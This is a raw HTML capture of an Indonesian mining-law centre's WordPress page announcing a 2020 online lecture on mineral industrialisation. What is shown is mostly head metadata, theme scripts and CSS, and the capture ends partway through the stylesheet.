

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pushep.or.id/kuliah-khusus-pertambangan-pemahaman-industrialisasi-pertambangan-mineral/
body_size: 19132
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="id"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="id"> <![endif]--> <!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://pushep.or.id/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://pushep.or.id/wp-content/uploads/2020/04/favicon.ico"><link data-optimized="1" media="all" href="https://pushep.or.id/wp-content/litespeed/css/dd49f1ffd076cdbc4f07f78e8ca88bba.css?ver=88bba" rel="stylesheet"><link data-optimized="1" media="screen" href="https://pushep.or.id/wp-content/litespeed/css/33348a724e7f64f9fa2ba0d5155057ab.css?ver=057ab" rel="stylesheet"><title>Kuliah Khusus Pertambangan &quot;Pemahaman Industrialisasi Pertambangan Mineral&quot; | PUSHEP</title><link rel="canonical" href="https://pushep.or.id/kuliah-khusus-pertambangan-pemahaman-industrialisasi-pertambangan-mineral/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Kuliah Khusus Pertambangan &quot;Pemahaman Industrialisasi Pertambangan Mineral&quot; | PUSHEP" /><meta property="og:description" content="Pusat Studi Hukum Energi &amp; Pertambangan (Pushep) Kuliah Khusus Pertambangan #6 dengan tema &#8220;Pemahaman Industrialisasi Pertambangan Mineral&#8221; Bersama: Ir. Rachman Wiriosudarmo (Tokoh Senior Pertambangan/Analis Kebijakan Mineral) Hari : Kamis, 01 Oktober 2020 Pukul : 15.30 – 17.30 WIB Meeting ID: 899 9112 6956 Passcode: Pushep3009 Terbuka untuk umum, Link Pendaftaran Narahubung: 082138683823 &amp; 081717173734" /><meta property="og:url" content="https://pushep.or.id/kuliah-khusus-pertambangan-pemahaman-industrialisasi-pertambangan-mineral/" /><meta property="og:site_name" content="PUSHEP" /><meta property="article:publisher" content="https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/" /><meta property="article:author" content="https://www.facebook.com/hukumenergi" /><meta property="article:published_time" content="2020-09-28T03:14:51+00:00" /><meta property="article:modified_time" content="2020-09-28T08:44:47+00:00" /><meta property="og:image" content="https://pushep.or.id/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-27-at-11.53.11.jpeg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="1037" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="PUSHEP" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@https://twitter.com/hukumenergi" /><meta name="twitter:site" content="@hukumenergi" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="PUSHEP" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pushep.or.id/kuliah-khusus-pertambangan-pemahaman-industrialisasi-pertambangan-mineral/#article","isPartOf":{"@id":"https://pushep.or.id/kuliah-khusus-pertambangan-pemahaman-industrialisasi-pertambangan-mineral/"},"author":{"name":"PUSHEP","@id":"https://pushep.or.id/#/schema/person/5b2518dcb776c1207fdf1952082cd1b5"},"headline":"Kuliah Khusus Pertambangan &#8220;Pemahaman Industrialisasi Pertambangan Mineral&#8221;","datePublished":"2020-09-28T03:14:51+00:00","dateModified":"2020-09-28T08:44:47+00:00","mainEntityOfPage":{"@id":"https://pushep.or.id/kuliah-khusus-pertambangan-pemahaman-industrialisasi-pertambangan-mineral/"},"wordCount":49,"publisher":{"@id":"https://pushep.or.id/#organization"},"image":{"@id":"https://pushep.or.id/kuliah-khusus-pertambangan-pemahaman-industrialisasi-pertambangan-mineral/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-27-at-11.53.11.jpeg","articleSection":["Kegiatan","Publikasi"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://pushep.or.id/kuliah-khusus-pertambangan-pemahaman-industrialisasi-pertambangan-mineral/","url":"https://pushep.or.id/kuliah-khusus-pertambangan-pemahaman-industrialisasi-pertambangan-mineral/","name":"Kuliah Khusus Pertambangan \"Pemahaman Industrialisasi Pertambangan Mineral\" | PUSHEP","isPartOf":{"@id":"https://pushep.or.id/#website"},"primaryImageOfPage":{"@id":"https://pushep.or.id/kuliah-khusus-pertambangan-pemahaman-industrialisasi-pertambangan-mineral/#primaryimage"},"image":{"@id":"https://pushep.or.id/kuliah-khusus-pertambangan-pemahaman-industrialisasi-pertambangan-mineral/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-27-at-11.53.11.jpeg","datePublished":"2020-09-28T03:14:51+00:00","dateModified":"2020-09-28T08:44:47+00:00","breadcrumb":{"@id":"https://pushep.or.id/kuliah-khusus-pertambangan-pemahaman-industrialisasi-pertambangan-mineral/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://pushep.or.id/kuliah-khusus-pertambangan-pemahaman-industrialisasi-pertambangan-mineral/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/kuliah-khusus-pertambangan-pemahaman-industrialisasi-pertambangan-mineral/#primaryimage","url":"https://pushep.or.id/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-27-at-11.53.11.jpeg","contentUrl":"https://pushep.or.id/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-27-at-11.53.11.jpeg","width":1280,"height":1037},{"@type":"BreadcrumbList","@id":"https://pushep.or.id/kuliah-khusus-pertambangan-pemahaman-industrialisasi-pertambangan-mineral/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pushep.or.id/"},{"@type":"ListItem","position":2,"name":"Kuliah Khusus Pertambangan &#8220;Pemahaman Industrialisasi Pertambangan Mineral&#8221;"}]},{"@type":"WebSite","@id":"https://pushep.or.id/#website","url":"https://pushep.or.id/","name":"PUSHEP","description":"Pusat Studi Hukum Energi dan Pertambangan","publisher":{"@id":"https://pushep.or.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pushep.or.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://pushep.or.id/#organization","name":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan","url":"https://pushep.or.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/logo/image/","url":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","contentUrl":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","width":272,"height":90,"caption":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan"},"image":{"@id":"https://pushep.or.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/","https://x.com/hukumenergi","https://www.instagram.com/hukumenergi"]},{"@type":"Person","@id":"https://pushep.or.id/#/schema/person/5b2518dcb776c1207fdf1952082cd1b5","name":"PUSHEP","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/95b46e8434ca3eb342ad70541903dd6f6407199d805bbc4d54a49b33b4c25661?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/95b46e8434ca3eb342ad70541903dd6f6407199d805bbc4d54a49b33b4c25661?s=96&d=mm&r=g","caption":"PUSHEP"},"description":"Pusat Studi Hukum Energi dan Pertambangan (PUSHEP) adalah organisasi masyarakat sipil yang memfokuskan pada kegiatan studi dan advokasi di bidang hukum energi dan pertambangan","sameAs":["https://pushep.or.id","https://www.facebook.com/hukumenergi","https://instagram.com/hukumenergi","https://x.com/https://twitter.com/hukumenergi"],"url":"https://pushep.or.id/author/pushep/"}]}</script> <link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="PUSHEP &raquo; Feed" href="https://pushep.or.id/feed/" /> <!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css' href='https://pushep.or.id/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' /> <![endif]--> <script type="text/javascript" id="jquery-core-js-extra">var ctf = {"ajax_url":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://pushep.or.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="ecs_ajax_load-js-extra">var ecs_ajax_params = {"ajaxurl":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"kuliah-khusus-pertambangan-pemahaman-industrialisasi-pertambangan-mineral\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};</script> <link rel="https://api.w.org/" href="https://pushep.or.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pushep.or.id/wp-json/wp/v2/posts/8354" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pushep.or.id/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://pushep.or.id/?p=8354' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Fkuliah-khusus-pertambangan-pemahaman-industrialisasi-pertambangan-mineral%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Fkuliah-khusus-pertambangan-pemahaman-industrialisasi-pertambangan-mineral%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.167.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/pushep.or.id\/wp-admin\/","wpRestNonce":"d62235c4b8","wpRestUrl":"https:\/\/pushep.or.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/pushep.or.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="fdf213064d";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>@font-face {
                                      font-family: "Primanova Regular";
                                      src: local("Primanova Regular"), url("https://pushep.or.id/wp-content/uploads/2020/04/proximanova-regular-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Thin";
                                      src: local("Primanova Thin"), url("https://pushep.or.id/wp-content/uploads/2020/04/proxima_nova_thin-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Bold";
                                      src: local("Primanova Bold"), url("") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(216,216,216,0);
    }
    .td-top-border {
        border-color: rgba(216,216,216,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(216,216,216,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(216,216,216,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #dd3333;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #1e73be;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(74,188,226,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00aced;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #1e73be;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #ffffff;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #ffffff;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #ffffff;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
